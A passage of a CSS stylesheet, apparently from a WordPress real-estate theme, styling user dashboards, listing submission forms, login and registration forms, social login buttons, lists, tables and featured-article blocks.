    background-image: url('img/paypal_button.jpg');
    width: 169px;
    height: 69px;
    cursor: pointer;
    font-size: 0px;
    margin: 10px 10px;
    float: left;
    background-color: transparent;
    color: transparent;
    border-radius: 0px;    
}


#direct_pay_modal{
    top:100px;
}

#send_direct_bill{
    width: 225px;
    height: 40px;
    background-color: #1CA8DD;
    color: #fff;
    margin: 6px 20px 5px 0px;
    cursor: pointer;
    padding: 10px 15px;
    font-weight: normal;
    font-size: 16px;
    border-radius: 3px;
    margin: 0px auto;
    margin-top: 13px;
}

#direct_pay_modal .listing-submit {
    font-size: 15px;
    padding: 22px;
    line-height: 1.4em;
    margin-bottom: 0px;
    height: auto;
}

#direct_pay_modal .to_be_paid {
    width:100%;
    display: inline-block;
    text-align:center;
}

#direct_pay_modal .modal-title{
    text-align: center;
    padding-top:10px;
}

#direct_pay_modal .close{
    margin:10px;
}

#pack_select{
    width: 100%;
    color: #768082;
    margin-bottom: 13px;
    padding: 9px 5px;
    border: 1px solid #f0f0f0;
    font-size:13px;
}

.profile-page{
    margin: 0px 0px;
    margin-bottom: 26px;
}

.profile-page label{
    margin: 0px 0px 0px 0px;
    width: auto;
    color: #8593a9;
    font-size: 13px;
    line-height: 1.4em;
}

#profile-image{
    border-radius: 0px;
    margin-bottom:15px;
}

#google_developer_location,
#google_agency_location {
    color: #fff;
}

#package_pick label{
    width:auto;
    float: left;
}

.fullp{
    width:100%;
    float:left;
    margin: 26px 0px;
}

.fullp-button{
    width:100%;
    float:left;
    margin: 13px 0px 0px 0px;
}

.profile-page input[type=text],
.profile-page input[type=password],
.profile-page input[type=email],
.profile-page input[type=url],
.profile-page input[type=number],
.profile-page textarea {
    margin: 0px 0px 14px 0px;
}

.submit_container select{
    margin-bottom:14px;
    border-radius: 3px;
    color: #8593a9;
}

.submit_form_row{
    float: left;
    width: 100%;
    margin-left: 12px;
}

.upload_explain{
    font-size: 11px;
    float: left;    
}

#aaiu-uploader{
    margin: 10px 0px;
    float: left;
    color:#FFF; 
    width: 255px;
    background: #795548 !important;
}

.page-template-user_dashboard_floor #aaiu-uploader{
     width:auto;
     margin: 0px;
}

.page-template-user_dashboard_floor #aaiu-upload-imagelist{
    margin-bottom: 0px;
}

.change_pass{
    margin-top:0px;
}

#profile-div img{
    max-width:100%;
}

#profile-image{
    max-width:314px;   
}

.submit_container #aaiu-uploader{
    width:auto;
}

#about_me{
    width:100%;
    height: 262px;
}
#register_agent,
#update_profile_agency,
#update_profile_developer,
#update_profile,
#delete_profile{    
    margin-left: 0px;
    color: #fff;
    background-color: #1CA8DD;
    margin-right: 13px;
}
#delete_profile, .view_public_profile{display: none;}

#register_agent:hover,
#update_profile_agency:hover,
#update_profile_developer:hover,
.wpresidence_success:hover,
#update_profile:hover,
#search_form_submit_1:hover,
.view_public_profile:hover,
#google_developer_location:hover{
    background-color: #3a4659;  
}

#change_pass{
    margin-left: 15px;
    background: #fd0000 !important;
}

.dasboard-prop-listing{
    padding-left: 0px;
    padding-right: 0px;
    margin-bottom: 26px;
    min-height: 163px;
    border: 1px solid #dce1e4;
    overflow: hidden;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    background: #fff;
    position:relative;
}


.dashboard_unit_author_info{
    position: absolute;
    bottom: 0px;
    right: 0px;
    padding: .4em .6em .4em;
    font-weight: normal;
    margin-left: 13px;
    background: #00aedf;
    color: #fff;
    font-size: 12px;
}
.dashboard_unit_author_info.c_admin{
    background: #103892;
}

.dasboard-prop-listing .blog_listing_image {
    width: 200px;
}

.dasboard-prop-listing .blog_listing_image img{
    max-width: 265px;
}

/*.property_wrapper_dash:nth-child(odd) .dasboard-prop-listing{
    background-color: #dce1e4;
    border: 1px solid #dce1e4;
}*/
.property_wrapper_dash:nth-child(odd) .dasboard-prop-listing:hover,
.dasboard-prop-listing:hover{
    box-shadow: 0px 0px 5px 1px rgba(60, 144, 190, 0.13);
    -webkit-box-shadow: 0px 0px 5px 1px rgba(60, 144, 190, 0.13);
    background-color: #fff;
}

.blog_listing_image{
    float:left;
    display: inline;
    position: relative;
}

.blog_listing_image .featured_div{
    top: 10px;
    left: 10px;
    position: absolute;
}

.prop-info{
    float: left;
    display: inline;
    width: 650px;
    height: 155px;
    position: relative;
    left: 70px;
}

.listing_title{
    padding-left: 26px;
    margin-bottom: 10px;
    max-width: 430px;
    margin-top: 13px;
}

.user_dashboard_listed{
    padding-left: 26px;
    margin-bottom: 3px;
    line-height:1.3em;
    font-size: 13px;
}

.user_dashboard_listed .price_label{
    font-size:13px;
}

.user_dashboard_listed a{
    color:#1CA8DD;
}

.listing_submit .submit-price-no,
.listing_submit .submit-price{
    font-size: 13px;
    color: #3a4659;
    line-height: 13px;
    border-bottom: 0px solid #384850;
}

.listing_submit {
    position: absolute;
    right: 0px;
    bottom: 120px;
    font-size: 13px;
    line-height: 23px;
    width: 180px;
    color: #3a4659;
    
}


.upgrade_post{
    bottom: 151px;
    right: -16px;
}

.extra_featured{
    width:13px;
    height:15px;
    float:left;
    margin-right: 5px!important;
}

.info-container{
    position:absolute;
    bottom: 0px;
    width: 545px;
    padding-left: 26px;
    padding-bottom: 5px;
}

.payment-container{
    float: left;
    width: 100%;
    background: #f0f0f0;
    position:relative;
}

.payment-container:empty{
    display:none;
}

.no_payment{
    display:none;
}

.featured_label{
    padding: 10px 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    float: left;
    font-size: 13px;
}

.info-container i{
    font-size: 13px;
    background-color: #5A7684;
    padding: 5px;
    color: #fff;
    cursor: pointer;
    width: 22px;
    height: 23px;
}

.info-container i:hover{
    background-color: #3a4659;
}

.deleteprop {
    padding: 5px 5px 5px 6px!important;
}

.dashboad-tooltip.featured_exp{
    color: #fff;
    font-size: 13px;
    background-color: #ED5565;
    margin-bottom: 13px;
    padding: 1px 5px;
}

.user_dashboard_status{
    position: absolute;
    top:14px;
    right:10px;
}


/*=Submit Listing
-------------------------------------------------------------------------------------*/
.mobile{
/*    display:none;   */
}

.web {
    display:inline;
}

#new_post .alert-warning{
    line-height: 18px;
}

.page-template-user_dashboard_add_agent select,
.page-template-user_dashboard_profile select, 
.page-template-front_property_submit select, 
#new_post select {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 0px 6px;
    font-size: 13px;
    color: #8593a9;
    background: #fff;
    cursor: pointer;
}

.featurescol{
    width: 33%;
    float: left;
    padding-left: 15px;
    padding-bottom: 10px;
}

.submit_container{
    border: 0px solid #dde4e9;
    border-radius: 0px;
/*    margin-bottom: 26px;*/
    margin-bottom: 0px;
    float: left;
    padding: 0px 0px 13px 0px;
    width: 100%;
    font-size: 13px;
    line-height: 22px;
}

.submit_container label{
    width:auto;
}

.submit_container input[type="checkbox"]{
    margin: 4px 10px 0px 0px;
    float: left;
}
.featurescol label{
    cursor: pointer;
    font-size: 14px;
}

.submit_container_header{
    padding: 14px 0px 14px 13px;
    background-color: #263238;
    border-bottom: 1px solid #f0f0f0;
    font-size: 14px;
    color: #FFF!important;
    margin: 0px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-weight: 600;
}

#google_capture{
    color:#fff;
    margin-bottom:13px;
    margin-top:13px;
}

#form_submit_1{
    margin-left: 0px;
}

.submit_container .wp-editor-wrap{
    padding: 0px 15px;
    float: left;
    width: 100%;
}

.submit_container .wp-editor-tools{
   
}


.full_form{
    width: 100%;
    float: left;
    padding-left: 2%;
    padding-right: 2%;
}

.full_form_image{
    margin-top: 12px;
    color: #8593a9;
}

.half_form{
    width: 50%;
    float: left;
    margin-right: 0px;
    padding-right: 2%;
    padding-left: 2%;
    margin-bottom: 0px;
}

.half_form_last{
    margin-left: 4%;
}

.submit_container input[type=text],
.submit_container input[type=password],
.submit_container input[type=email],
.submit_container input[type=url],
.submit_container input[type=number],
.submit_container textarea {
    width:100%;
}

.submit_container .col-md-8{
    padding-right: 0px;
    padding-left: 0px;
}


#add-new-image{
    margin-top: 13px;
}

#googleMapsubmit {
    width: 96%;
    height: 300px;
    float: left;
    margin: 9px 0px 20px 2%;
    border: 1px solid #dde4e9;
}

.page-template-user_dashboard_profile #googleMapsubmit {
    width: 100%;
    height: 300px;
    float: left;
    margin: 0px 0px 20px 0px;
    border: 1px solid #dde4e9;
}

#new_post{
    margin-bottom: 26px;
}

.showmod{
    z-index:999999;   
}

.edit-images{
    position: relative;
    float:left;
    margin: 0px 13px 13px 0px;
}

.delete_image {
    font-size: 12px;
    cursor: pointer;
    background: #d9534f;
    color: white;
    padding: 4px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    width:143px;
    text-align: center;
}

#add-new-image{
    background-color: #f7f7f7;
    color:#1a171b;
    padding: 9px 11px;
    cursor: pointer;
    margin-bottom: 20px;
    float: left;
}


#imagelist{
    float:left;   
    width:100%;
}

.image_max_warn{
    color: #fff;
    font-size: 13px;
    line-height: 22px;
    background-color: #ED5565;
    margin-bottom: 13px;
    padding: 1px 5px;
    border-radius: 2px;
    margin-left: 13px;
    width: auto!important;
}

#imagelist .uploaded_images{
    float: left;
    margin: 0px 5px 5px 15px;
    position: relative;
    max-width: 200px;
    overflow: hidden;
}
#imagelist .uploaded_images img{max-width:100px;}
#imagelist .uploaded_images i{
    position:absolute;
    top:0px;
    left:0px;
    background-color:#a51e6c;
    color:#fff;
    font-size: 13px;
    padding: 5px;
    cursor: pointer;
}

#imagelist .uploaded_images i.image_caption_button{
    left: 22px;
}
#imagelist .uploaded_images i.image_caption_button.active_caption{
    background-color: #1CA8DD;
}

#imagelist .uploaded_images .thumber {
    left:auto;
    right: 0px;
    cursor: none;
}

#imagelist .uploaded_images img{
    cursor:pointer;
}

.image_caption_wrapper{
   display:none;
    border: 1px solid #f0f0f0;
    background-color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    position: absolute;
    top: 34px;
    left: 0px;
    padding: 3px;
}
input.image_caption{
    font-size: 12px;
    padding: 3px 0px 3px 3px;
    height: auto!important;
    margin: 0px!important;
}


.submit_container #aaiu-upload-imagelist{
    float:left;   
    width:100%;
    height: auto;
}

#aaiu-upload-imagelist:empty{
    height:0px;   
}

.aaiu-upload-list:empty{
    margin:0px;
}

.moxie-shim.moxie-shim-html5 {
/*    left: -147px!important;
    top: auto!important; 
    position: relative!important;*/
}

#imagelist .moxie-shim.moxie-shim-html5{
    position: relative;
    top: 0px;
    left: 0px;
}

.submit_container #aaiu-uploader{
    margin: 0px 0px 0px 15px!important;
    display:inline;
}

.aaiu_button {
    background-color: #f7f7f7;
    color: #fff;
    cursor: pointer;
    float: left;
}

#aaiu-upload-imagelist{
    float:left;
    width:100%;
    margin-bottom:5px;
}

#embed_video_type,
#prop_category_submit{
    margin-bottom: 13px;
}


/*=Login Sidebar
-------------------------------------------------------------------------------------*/

.loginwd_sidebar {
    width: 100%;
    border: 1px solid #dde4e9;
/*    border-radius: 3px;*/
    background-color:#fdfdfd;
    display:inline-block;
}

#colophon .loginwd_sidebar{
    background-color: #fff;
}



/*=Login Form
-------------------------------------------------------------------------------------*/
.login_form {
    padding: 9px 15px 15px 15px;
    border: 0px solid #e5e5e5;
    width: 100%;
    border-radius: 3px;   
    display:inline-block;
}
.login_form{}
#primary .login_form {
   padding: 0px;
}

.shortcode-login{
    padding:0px;
}

.loginwd_sidebar .login_form{
    border: none;
    padding-top: 0px;
}

#ajax_register_div .login_form,
#ajax_login_div #login-div{
    border: none;
    padding: 0px;
}

#loginmodal  input[type=text], 
#loginmodal  input[type=password],
#loginmodal  input[type=email],
#loginmodal  input[type=url],
#loginmodal  input[type=number],
#loginmodal  textarea,
#loginmodal  #wp-login-but{
    width: 100%;
}

#loginmodal  .login_form{
    padding: 9px 0px 13px 0px;
}

#loginmodal .modal-content{
    width:269px;
}

#loginmodal #reveal_register{
    margin-top: 10px;
    display: inline-block;
}

.login_form input[type=text],
.login_form input[type=password],
.login_form input[type=email],
.login_form input[type=url],
.login_form input[type=number],
.login_form textarea{
}

.alert-message,
.login-alert{
    color: #fff;
    font-size: 13px;
    line-height: 22px;
    background-color: #ED5565;
    margin-bottom: 13px;
    padding: 1px 5px;
    border-radius: 2px;
    margin-top: 13px;
    float: left;
    width: 100%;
}

.page-template-user_dashboard_add_agent .login-alert{
    width: 100%;
}


.shortcode-login .login-alert{
    margin: 9px 0px 9px 0px;
    margin-bottom: 9px!important;
}

.alert-message:empty{
    padding: 0px;
    margin-bottom: 0px;
    margin-top: 0px;
}

.alert-danger{
    background-image: none;
    border: none;
    color: #fff;
    background-color: #ED5565!important;
    line-height: 1.3em;
    clear:both;
}

.listing-submit{
    height:120px;
    padding-top:50px;
    text-align:center;
    font-size:18px;
    color: #3a4659;
}

.alert-danger:empty{
    padding: 0px;
}

.loginwd_sidebar .login-alert{
    max-width: 100%
}

#widget_register_sw{
/*    margin: 13px 0px;*/
    margin-top: 7px;
    display: block;
    float: left;
}

#forgot_pass_widget {
    float: left;
}

#widget_login_sw{
    float:left;
    width:100%;
}

.login-links{
    margin-top: 13px;
}

#user_terms_register_wd_label a,
.login-links a {
    font-size: 13px!important;
}


.login-links.shortlog{
    margin-top: 0px;
}

.login-links.shortlog{
    margin-top: 0px;
}

.login_form label {
    margin-bottom: 5px;
    float: left;
    width: 230px;
}

#wp-login-but-wd,
#wp-submit-register_wd{
    width:100%;
    color:#ffffff;
    margin-bottom: 0px!important;
}

.nosubmit{
    margin:0px 0px 0px 0px;
}

.login_alert_full{
    color: #fff;
    font-size: 13px;
    line-height: 21px;
    background-color: #ED5565;
    padding: 6px 5px;
    width: 100%;
    float: left;
    text-align: center;
    z-index: 99999999999999999;
    position: fixed;
}

#forgot-pass-div-mobile,
#forgot-pass-div-sh,
#forgot-pass-div {
    display: none;
}

#forgot-div-title_shortcode,
#forgot-pass-div_shortcode{
    display: none;
}

#wp-forgot-but_shortcode{
    width: 100%;
}

#forgot-div-title-mobile,
#register-div-mobile,
#register-div-title-mobile,
#forgot-pass-div,
#forgot-div-title-topbar,
#register-div-topbar,
#register-div-title-topbar,
#register-div,
#register-div-title{
    display:none;
}

#forgot-div-title-mobile{
    padding-left: 12px;
    margin-bottom: 0px;
    margin-top:0px;
}


#register-div-mobile .login-links{
    float:left;
    margin-top: 0px;
}

#return_login_mobile,
#return_login_topbar{
    padding-left:0px!important;
}

#reg_passmail_mobile,
#reg_passmail_topbar,
#reg_passmail{
    margin: 13px 0px;
    color: #768082;
    font-size: 13px;
    font-weight: normal;
    line-height: 1em;
    float: left;
    width: 100%;
}

#facebooklogin, 
#facebookloginsidebar_mobile, 
#facebookloginsidebar_topbar, 
#facebookloginsidebar {
    width: 100%;
    height: 40px;
    border-radius: 3px;
    background-color: #4B6CC9;
    cursor: pointer;
    margin: 10px 0px -6px 0px;
    position: relative;
    color: #fff;
    padding: 1px 15px;
    font-size: 13px;
    display: inline-block;
    line-height: 40px;
}

#facebooklogin:before,
#facebookloginsidebar_mobile:before, 
#facebookloginsidebar_topbar:before, 
#facebookloginsidebar:before {
    content: "\f09a";
    font-family: FontAwesome;
    float: right;
    line-height: 40px;
    margin-top: -1px;
    padding-left: 18px;
    height: 40px;
    font-size: 15px;
    background-color: #425398;
    width: 45px;
    margin-right: -15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

#googlelogin, 
#googleloginsidebar_mobile, 
#googleloginsidebar_topbar, 
#googleloginsidebar {
    width: 100%;
    height: 40px;
    border-radius: 3px;
    background-color: #ED5565;
    cursor: pointer;
    margin-top: 10px;
    position: relative;
    color: #fff;
    padding: 1px 15px;
    font-size: 13px;
    display: inline-block;
    text-align: left;
    line-height: 40px;    
}

#googlelogin:before, 
#googleloginsidebar_mobile:before, 
#googleloginsidebar_topbar:before, 
#googleloginsidebar:before { 
    content: "\f1a0";
    font-family: FontAwesome;
    float: right;
    line-height: 40px;
    font-size:15px;
    margin-top: -1px;
    padding-left: 18px;
    background-color: #da4453;
    width: 45px;
    margin-right: -15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

#yahoologin, 
#yahoologinsidebar_mobile, 
#yahoologinsidebar_topbar, 
#yahoologinsidebar {
    width: 100%;
    height: 40px;
    border-radius: 3px;
    background-color: #9C62C8;
    cursor: pointer;
    margin: 4px 0px 0px 0px;
    position: relative;
    color: #fff;
    padding: 1px 15px;
    font-size: 13px;
    display: inline-block;
    line-height: 40px;
}

#yahoologin:before,
#yahoologinsidebar_mobile:before, 
#yahoologinsidebar_topbar:before, 
#yahoologinsidebar:before {
    content: "\f19e";
    font-family: FontAwesome;
    float: right;
    line-height: 40px;
    font-size:15px;
    padding-left: 18px;
    height: 40px;
    background-color: #7542a1;
    width: 45px;
    margin-right: -15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    font-size: 15px;
    margin-top: -1px;
}

#ajax_login_div {
    width: 100%;
}

#ajax_register_div {
    display: none;
    width: 100%;
}

.wd_user_menu li{
    border:none;
    padding-bottom: 0px;
    cursor: pointer;
    position: relative;
}

.wd_user_menu i{
    margin-right: 13px;
    width:13px;
}

.wd_user_menu {
    width: 100%;
}

.wd_user_menu .unread_mess {
    top: 0px;
}

/*=wp_class
----------------------------------------------------------------------------------- */
.sticky {
}

.bypostauthor {

}

/*=img
----------------------------------------------------------------------------------- */
img.aligncenter {
    margin: 5px auto;
}

img.size-full, img.size-large, img.wp-post-image {
    height: auto;
    max-width: 100%;
}

img.alignleft {
    margin: 5px 20px 5px 0;
}

.gallery-caption,
.wp-caption-text{
    color: #434953;
    box-sizing: border-box;
    width: 98%;
    margin-top:3px;
}

.alignleft {
    float: left;
}

.single-content img, .entry-summary img,
.comment-content img, .widget img, .wp-caption {   
    max-width: 100%;
    height:auto;

}

img.alignright {
    margin: 5px 0 5px 20px;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignleft {
    margin: 5px 10px 5px 0;
}

.wp-caption.alignright {
    margin: 5px 0 5px 10px;
}

/*=submit button
------------------------------------------------------------------------------------*/


/*=html tags
------------------------------------------------------------------------------------*/
address {
    font-style: italic;
    margin: 0 0 26px;
}
pre{
    margin-bottom: 26px;
    background: transparent;
}

/*=Lists
-------------------------------------------------------------------------------------*/
ul {
    list-style-type: square;
    margin:0px 0px 26px 26px;
}

ol{
    margin:0px 0px 26px 26px;  
}

.checklist {
    margin: 0px;
    float: left;
    list-style: none;
}

.checklist li {
    padding: 0px 11px 5px 22px;
    margin: 0px 0px 6px 0px;
}

.checklist li:hover {
    cursor:default;
}

.checklist img{
    vertical-align:middle;
}

.list-type1 li {
    background: url('css/css-images/lists/list_icon_1.png') no-repeat;
    background-position: 0 4px;
}

.list-type2 li {
    background: url('css/css-images/lists/list_icon_2.png') no-repeat;
    background-position: 0 3px;
}

.list-type3 li {
    background: url('css/css-images/lists/list_icon_11.png') no-repeat;
    background-position: 0 3px;
}

.list-type4 li {
    background: url('css/css-images/lists/list_icon_4.png') no-repeat;
    background-position: 0 3px;
}

.list-type5 li {
    background: url('css/css-images/lists/list_icon_5.png') no-repeat;
    background-position: 0 3px;
}

.list-type6 li {
    background: url('css/css-images/lists/list_icon_6.png') no-repeat;
    background-position: 0 3px;
}

.list-type7 li {
    background: url('css/css-images/lists/list_icon_7.png') no-repeat;
    background-position: 0 4px;
}

.list-type8 li {
    background: url('css/css-images/lists/list_icon_8.png') no-repeat;
    background-position: 0 3px;
}

.list-type9 li {
    background: url('css/css-images/lists/list_icon_9.png') no-repeat;
    background-position: 0 4px;
}

.list-type10 li {
    background: url('css/css-images/lists/list_icon_10.png') no-repeat;
    background-position: 0 3px;
}



/*=definition list
-------------------------------------------------------------------------------------*/
dl{
    margin-bottom: 26px;
}

.widget_media_gallery dl{
    margin-bottom: 0px;
}

dt {
    font-weight: bold;
}

dd{
    margin-bottom: 13px;
}

/*=table
-------------------------------------------------------------------------------------*/

table {
    border-collapse: separate;
    border-spacing: 0;
    border: 1px solid #f0f0f0;
    margin-bottom: 26px;
    border-radius: 3px; 
}

.even {
    background-color: #f0f0f0;
}

.comment.even{
    background-color: transparent;
}

table th,
table td{
    border-right: 1px solid #f0f0f0;
}

table th,
table tr{
    border-bottom: 1px solid #f0f0f0;
}

table th{
    padding:7px;
}


/*=Blackquote
-------------------------------------------------------------------------------------*/
blockquote {
    font-size: 14px;
    margin: 15px 0px 30px 0px;
    padding: 0px 15px;
    border-left: 2px solid #1CA8DD;
    float: left;
    width: 100%;
}
blockquote p {
    line-height: 22px;
    font-style: italic;
}
blockquote.is-style-large {
    margin: 15px 0px 30px 0px!important;
    padding: 0px!important;
    border-left: none;
}
figure blockquote {
    padding: 0px;
    border-left: none;
}

blockquote cite {
    font-weight: 400;
    text-transform: initial;
    font-style: normal;
}

blockquote cite, blockquote small {
    text-transform: uppercase;
    font-weight: bold;
}
/*=Buttons
-------------------------------------------------------------------------------------*/

.green{
    background-color: #4ecb8f;  
    background-image: none;
    color:#fff;
}

.green:hover{
    background-color: #45b37e;

}

.green :hover a,
.green a:hover{
    color:#ffffff!important;
}

.green a{
    color:#ffffff;
}

.blue{
    background-color: #67cfd8;   
    background-image: none;
    color:#fff;
}

.blue:hover{
    background-color: #54a9b0;
    color:#ffffff!important;
}

.blue :hover a,
.blue a:hover{
    color:#ffffff!important;
}

.blue a{
    color:#ffffff;
}

.purple{
    background-color: #a51e6c;   
    background-image: none;
    color:#fff;
}

.purple:hover{
    background-color: #6e1448;
}

.purple :hover a,
.purple a:hover{
    color:#ffffff!important;

}

.purple a{
    color:#ffffff;
}

.btn a{
    text-decoration: none;
}

#ui-datepicker-div{
    z-index:10000!important;
}
/*=featured article 
--------------------------------------------------------------------*/

.featured_article{
    width: 100%;
    position: relative;
    margin-bottom: 26px;
    border-radius: 3px;
    overflow: hidden;
    border: 1px solid #dde4e9;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
}

.featured_article:hover{
    border: 1px solid #c6cdd3;
    background-color: #fff;
}

.featured_article .featured_img{
    position:relative;
}

.featured_article .featured_img img,
.featured_property.featured_property_type1 .featured_img img,
.featured_property.featured_property_type2 .featured_img img{
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;

}

.featured_article:hover .featured_img img,
.featured_property.featured_property_type1:hover .featured_img img,
.featured_property.featured_property_type2:hover .featured_img img{
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.featured_article .listing-cover{
    height:100%;
}

.featured_article .listing-cover-plus{
    top:50%;
}

.featured_article:hover .listing-cover{
    opacity: 1;
}

.featured_article:hover .listing-cover-plus{
    opacity: 1;
}

.featured_article:hover .featured_article_right{
    color:#1CA8DD;
}

.featured_article:hover h2 a{
    color:#1CA8DD;
}

.featured_article_title{
    display: inline;
    font-size: 18px;
    position: relative;
    float: left;
    width: 100%;
    height:83px;
    background-color: #fff;
    cursor: pointer;
    border-top: 3px solid #1CA8DD;
    overflow: hidden;
}

.featured_article_title:hover{
    opacity: 1;
}

.featured_article_content{
    display: inline;
    font-size: 14px;
    float: left;
    width: 100%;
    background-color: #f0f0f0;
    padding: 0px 26px 10px 13px;
}

.featured_type_2{
    font-size: 20px;
    line-height: 1.6em;
    margin-top: 13px;
    margin-bottom: -3px;
}

.featured_article_secondline{
    color: #8593a9;
    font-size: 15px;
    font-weight:300;
}

.blog_author_image{
    width: 55px;
    height: 55px;
    margin: 13px;
    display: inline-block;
    float: left;
    border-radius: 3px;
}

.featured_article_right{
    position: absolute;
    bottom: 50%;
    margin-bottom: -18px!important;
    right: 13px;
    color: #8593a9;
    font-size: 36px;
}



.featured_article_type2{
    width:100%;
    height: 650px;
    float:left;
    position:relative;
}


.featured_img_type2{
    background-color: #3b444f;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width:100%;
    height: 100%;
}


.featured_gradient{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.67;
    z-index: 1;
    background-image: linear-gradient(to right top, #000, rgba(0,0,0, 0) 56%);
}

.featured_article_type2_title_wrapper{
    position: absolute;
    width: 1100px;
    margin: 0px auto;
    left: 0;
    right: 0;
    bottom: 60px;
    z-index: 1;
}

.featured_article_label{
    color:#fff;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-weight: 600;
}

.featured_article_type2 h2{
    line-height: 1.2em;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 0;
    font-size: 50px;
    font-weight: 600;
    color: #fff;
    letter-spacing: -0.3px;
    width: 600px;
}

.featured_article_type2 h2:hover,
.featured_article_type2 .featured_read_more a:hover{
    opacity: 0.9;
}

.featured_read_more{
    font-size: 13px;
    line-height: 22px;
    color:#fff;
    text-transform: uppercase;
    border-top:1px solid rgba(189,206,227, 0.30);
    margin-top: 30px;
    width:150px;
    padding-top: 30px;
    font-weight: 600;
}
.featured_read_more a{
    color:#fff;
}
.featured_read_more i{
    font-size: 11px;
    margin-left: 5px;
}


/*=multiple currency widget*/
.multiple_currency_widget .dropdown.form-control {
    padding: 0px;
    margin-bottom: 0px;
}

#list_sidebar_curr{
    width:100%;
}

.top_bar .sidebar_filter_menu{
    font-size: 12px;
    padding: 2px 12px;
}

.top_bar .multiple_currency_widget{
    width: 160px;
    height: 25px;
    margin-top: -2px;
}

.top_bar .filter_menu li{
    height: 30px;
    padding: 7px 0px 3px 13px;
    margin-bottom: 0px;
    font-size: 12px;
    min-width: 140px;
}

.top_bar .caret_sidebar {
    top:8px;
}

.top_bar #list_sidebar_curr{
    width:100%;
    margin-left: 0px;
}


.right-top-widet .multiple_currency_widget{
    margin-right: 0px;
    margin-left:10px;
}

.left-top-widet .multiple_currency_widget{
    margin-right: 10px;
    margin-left:0px;
}

.top_bar .form-control{
    height:25px;
}


/* units measurement widget END*/
.measurement_unit_widget .dropdown.form-control {
    padding: 0px;
    margin-bottom: 0px;
}
.top_bar .measurement_unit_widget{
    width: 160px;
    height: 25px;
    margin-top: -2px;
}

.widget-container.measurement_unit_widget li {
    margin-bottom: 0px;
}

#colophon .widget-container.measurement_unit_widget li{
    padding-top: 8px;
    padding-bottom: 8px;
    margin-bottom: 0px;
}

.right-top-widet .measurement_unit_widget{
    margin-right: 0px;
    margin-left:10px;
}

.left-top-widet .measurement_unit_widget{
    margin-right: 10px;
    margin-left:0px;
}
.top_bar #list_sidebar_measure_unit{
    width:100%;
    margin-left: 0px;
}

/* units measurement widget END*/

/*=taxonmy
--------------------------------------------------------------------*/
.listing_main_image {
    position: relative;
    width: 100%;
    height: 515px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;

}

.entry-title.entry-tax {
    margin-top: -45px;
}

.entry-tax {
    position: absolute;
    top: 50%;
    left: auto;
    right: auto;
    margin-top: -54px;
    z-index: 11;
    text-align: center;
    color: #fff;
    text-decoration: none;
    font-size: 46px;
    width: 100%;
}

.tax_tagline {
    position: absolute;
    top: 50%;
    left: auto;
    right: auto;
    width: 100%;
    z-index: 11;
    color: #fff;
    text-decoration: none;
    margin-top: 25px;
    font-size: 20px;
    text-align: center;
}

.img-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-color: #3e4453;
    opacity: 0.75;
}

/*=visual compser sidebar
--------------------------------------------------------------------*/
.vc_widget_sidebar a{
    line-height:22px;
}

.vc_widget_sidebar ul{
    list-style:none;
    margin-left:0px;
}

.vc_widget_sidebar input[type=text],
.vc_widget_sidebar input[type=password], 
.vc_widget_sidebar input[type=email], 
.vc_widget_sidebar input[type=url], 
.vc_widget_sidebar input[type=number], 
.vc_widget_sidebar textarea {
    font-size: 13px;
}

.vc_widget_sidebar .widget_search .form-control {
    width: 157px
}

.vc_widget_sidebar .widget_archive li:before,
.vc_widget_sidebar .widget_recent_comments li:before,
.vc_widget_sidebar .widget_categories li:before,
.vc_widget_sidebar .widget_meta li:before{
    margin-top:1px;
}



/*=shortcodes spacer
--------------------------------------------------------------------*/
.spacer{
    position:relative;
    width:100%;
    float:left;
}

.spacer .spacer_line{
    height: 1px;
    background-color: #f0f0f0;
    width: 100%;
    float: left;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    margin-top: -1px;
}


/*=shortcodes text list
--------------------------------------------------------------------*/
.customlist ul{
    list-style:none;
    margin: 0px 0px 26px 0px;
}

.customlist2 ul{
    list-style: none;
    margin: 0px 0px 26px 0px;
    background-color: #fdfdfd;
    border: 1px solid #f0f0f0;
    padding: 13px 13px 9px 13px;
    border-radius: 3px; 
}

.customlist2 ul li,
.customlist ul li{
    padding: 0px 0px 4px 0px;
    margin-bottom: 4px;
}

/*=shortcodes featured agent
--------------------------------------------------------------------*/

.featured_agent{
    margin-bottom: 30px;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
    background-color: #fdfdfd; 
    position: relative;
    padding-bottom: 94px;
    max-width:255px;
    height:220px;
}

.featured_agent_details_wrapper{
    padding: 0px 0px 13px 0px;
    position: absolute;
    bottom: -157px;
